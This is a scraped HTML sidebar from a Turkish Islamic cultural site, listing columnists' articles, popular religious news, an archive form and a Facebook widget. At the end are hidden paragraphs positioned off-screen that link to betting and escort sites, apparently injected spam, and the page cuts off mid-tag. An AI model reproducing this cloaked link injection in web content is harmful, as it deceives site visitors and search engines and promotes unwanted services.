     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Uğur Aktaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240604171516.jpg" width="80" height="100" alt="Uğur Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ugur-aktas/" title="Uğur Aktaş">Uğur Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Zafer ve Yenilgi - Sahanın Galip ve Mağlupları">  Zafer ve Yenilgi - Sahanın Galip ve Mağlupları</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="Abbas Akyüz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20241022140641.jpg" width="80" height="100" alt="Abbas Akyüz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abbas-akyuz/" title="Abbas Akyüz">Abbas Akyüz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3">  İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Ali Çalar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172414.jpg" width="80" height="100" alt="Ali Çalar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-calar/" title="Ali Çalar">Ali Çalar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse">  Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ali Kıran"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220415114531.webp" width="80" height="100" alt="Ali Kıran" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-kiran/" title="Ali Kıran">Ali Kıran</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ey Mücteba">  Ey Mücteba</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Mehdi Aksu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200729104038.png" width="80" height="100" alt="Mehdi Aksu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aksu/" title="Mehdi Aksu">Mehdi Aksu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Üslup Tavır Strateji!">  Üslup Tavır Strateji!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Ali Akın Caba"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230617124500.jpg" width="80" height="100" alt="Ali Akın Caba" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-akin-caba/" title="Ali Akın Caba">Ali Akın Caba</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Kölelik Elbisesi İçinde Özgürlük Arayanlar!">  Kölelik Elbisesi İçinde Özgürlük Arayanlar!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ali Oluz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240130153605.jpg" width="80" height="100" alt="Ali Oluz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-oluz/" title="Ali Oluz">Ali Oluz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet">  Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Mahmut Acar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415093719.jpg" width="80" height="100" alt="Mahmut Acar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mahmut-acar/" title="Mahmut Acar">Mahmut Acar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Fitne ve Fitneci">  Fitne ve Fitneci</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Ersan Baydemir"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200928091856.jpg" width="80" height="100" alt="Ersan Baydemir" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ersan-baydemir/" title="Ersan Baydemir">Ersan Baydemir</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Bundan Nötrü Yok!">  Bundan Nötrü Yok!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Ülkü Aras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240427153005.jpg" width="80" height="100" alt="Ülkü Aras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ulku-aras/" title="Ülkü Aras">Ülkü Aras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Biz Seni Tanıyabildik mi?">  Biz Seni Tanıyabildik mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Metin Ova"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240415083346.jpg" width="80" height="100" alt="Metin Ova" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-ova/" title="Metin Ova">Metin Ova</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Bu Bir Tiyatro Aslında!">  Bu Bir Tiyatro Aslında!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Yakup Kumak"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250212121728.jpeg" width="80" height="100" alt="Yakup Kumak" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yakup-kumak/" title="Yakup Kumak">Yakup Kumak</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2">  Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İshak Savcı"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415094320.jpg" width="80" height="100" alt="İshak Savcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-savci/" title="İshak Savcı">İshak Savcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İlahi Çağrıya Kulak Verelim">  İlahi Çağrıya Kulak Verelim</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Hüseyin Türkoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230317121708.jpg" width="80" height="100" alt="Hüseyin Türkoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-turkoglu/" title="Hüseyin Türkoğlu">Hüseyin Türkoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Seyyid Hasan Nasrallah’ın Ölümsüz Mirası">  Seyyid Hasan Nasrallah’ın Ölümsüz Mirası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Ali Haydar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20231206125623.jpg" width="80" height="100" alt="Ali Haydar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-haydar/" title="Ali Haydar">Ali Haydar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Şüphesiz Sana Kevser’i Verdik">  Şüphesiz Sana Kevser’i Verdik</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Murtaza Akbulut"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200617160859.jpg" width="80" height="100" alt="Murtaza Akbulut" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-akbulut/" title="Murtaza Akbulut">Murtaza Akbulut</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Ramazan ayı ve Oruç">  Ramazan ayı ve Oruç</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Ali Carfi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20201002124257.jpg" width="80" height="100" alt="Ali Carfi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-carfi/" title="Ali Carfi">Ali Carfi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi">  Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Mehdi Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240706125049.jpg" width="80" height="100" alt="Mehdi Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aydin/" title="Mehdi Aydın">Mehdi Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Youtube Bilgeliği">  Youtube Bilgeliği</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-ali-ekber-in-dogum-gunu/2549/" title="Hz. Ali Ekber’in Doğum Günü">Hz. Ali Ekber’in Doğum Günü</a></div>
  <div class="haber"><a href="/hz-ali-ekber-in-dogum-gunu/2549/" title="Hz. Ali Ekber’in Doğum Günü"><img src="/images/haberler/t_hz-ali-ekber-in-dogum-gunu.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ali Ekber’in Doğum Günü"/>“Ali Ekber” diye meşhur olan Ali b. Hüseyin b. Ali b. Ebi Talib (Arapça:علي بن ا..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4187 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/gunluk-hayatta-erken-kalkmanin-faydalari/4383/" title="Günlük Hayatta Erken Kalkmanın Faydaları">Günlük Hayatta Erken Kalkmanın Faydaları</a></div>
  <div class="haber"><a href="/gunluk-hayatta-erken-kalkmanin-faydalari/4383/" title="Günlük Hayatta Erken Kalkmanın Faydaları"><img src="/images/haberler/t_gunluk-hayatta-erken-kalkmanin-faydalari.jpg" width="100" class="img-rounded" height="60" alt="Günlük Hayatta Erken Kalkmanın Faydaları"/>Herkesin rekabet avantajı elde etmenin ve başkalarının önüne geçmenin yollarını ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >553 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ehlibeyt-mektebi/4382/" title="Ehlibeyt Mektebi">Ehlibeyt Mektebi</a></div>
  <div class="haber"><a href="/ehlibeyt-mektebi/4382/" title="Ehlibeyt Mektebi"><img src="/images/haberler/t_ehlibeyt-mektebi_1.jpg" width="100" class="img-rounded" height="60" alt="Ehlibeyt Mektebi"/>Ali Asker Rızvanî - Kevser Yayınları</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >470 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/peygamber-i-zam-in-s-a-a-nazariyla-imam-mehd-a-f-2/4384/" title="Peygamber-i Âzam’ın (s.a.a) Nazarıyla İmam Mehdî (a.f) - 2">Peygamber-i Âzam’ın (s.a.a) Nazarıyla İmam Mehdî (a.f) - 2..</a></div>
  <div class="haber"><a href="/peygamber-i-zam-in-s-a-a-nazariyla-imam-mehd-a-f-2/4384/" title="Peygamber-i Âzam’ın (s.a.a) Nazarıyla İmam Mehdî (a.f) - 2"><img src="/images/haberler/t_peygamber-i-zam-in-s-a-a-nazariyla-imam-mehd-a-f-2.jpg" width="100" class="img-rounded" height="60" alt="Peygamber-i Âzam’ın (s.a.a) Nazarıyla İmam Mehdî (a.f) - 2"/>Bismillahirrahmanirrahim</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >443 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ehl-i-beyt-e-a-s-uymakla-direnis/4380/" title="Ehl-i Beyt’e (a.s) Uymakla Direniş">Ehl-i Beyt’e (a.s) Uymakla Direniş</a></div>
  <div class="haber"><a href="/ehl-i-beyt-e-a-s-uymakla-direnis/4380/" title="Ehl-i Beyt’e (a.s) Uymakla Direniş"><img src="/images/haberler/t_ehl-i-beyt-e-a-s-uymakla-direnis.jpg" width="100" class="img-rounded" height="60" alt="Ehl-i Beyt’e (a.s) Uymakla Direniş"/>Şüphesiz dinî öğretilere bağlılık, insanın ahiret âleminde izzet ve yücelik kaza..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >344 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/toplumun-en-temel-kurumu-aile-1/4381/" title="Toplumun En Temel Kurumu Aile - 1">Toplumun En Temel Kurumu Aile - 1</a></div>
  <div class="haber"><a href="/toplumun-en-temel-kurumu-aile-1/4381/" title="Toplumun En Temel Kurumu Aile - 1"><img src="/images/haberler/t_toplumun-en-temel-kurumu-aile-1.jpg" width="100" class="img-rounded" height="60" alt="Toplumun En Temel Kurumu Aile - 1"/>Aile ocağı; sevgi, şefkat ve içtenliğin harmanlandığı bir ortam olup, eşler için..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >261 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4281 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ali-ekber-in-dogum-gunu/2549/" title="Hz. Ali Ekber’in Doğum Günü">Hz. Ali Ekber’in Doğum Günü</a></div>
   <div class="haber"><a href="/hz-ali-ekber-in-dogum-gunu/2549/" title="Hz. Ali Ekber’in Doğum Günü"><img src="/images/haberler/t_hz-ali-ekber-in-dogum-gunu.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ali Ekber’in Doğum Günü"/>“Ali Ekber” diye meşhur olan Ali b. Hüseyin b. Ali b. Ebi Talib (Arapça:علي بن ا..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4187 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3730 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3701 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></div>
   <div class="haber"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri"><img src="/images/haberler/t_saban-ayinin-amelleri_1.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayının Amelleri"/>Şaban Ayının Amelleri</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3528 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">İmam Ali’nin (a.s) Kutlu Doğumu</a></div>
   <div class="haber"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu"><img src="/images/haberler/t_imam-ali-nin-a-s-kutlu-dogumu.jpg" width="100" class="img-rounded" height="60" alt="İmam Ali’nin (a.s) Kutlu Doğumu"/>Kevser Kültür Merkezi ailesi olarak, Emirü’l Müminin İmam Ali’nin (a.s) kutlu do..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3269 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03" selected="selected">03</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01">01</option> <option value="02" selected="selected">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fkevserkulturmerkezi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	
















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://asyaturkbet.com/" title="turkbet giriş">turkbet giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" 